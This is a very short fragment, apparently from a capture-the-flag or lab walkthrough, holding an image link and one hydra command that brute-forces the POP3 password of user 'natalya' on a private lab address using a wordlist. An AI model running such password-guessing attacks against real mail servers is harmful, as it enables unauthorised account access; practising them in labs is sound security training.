 hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3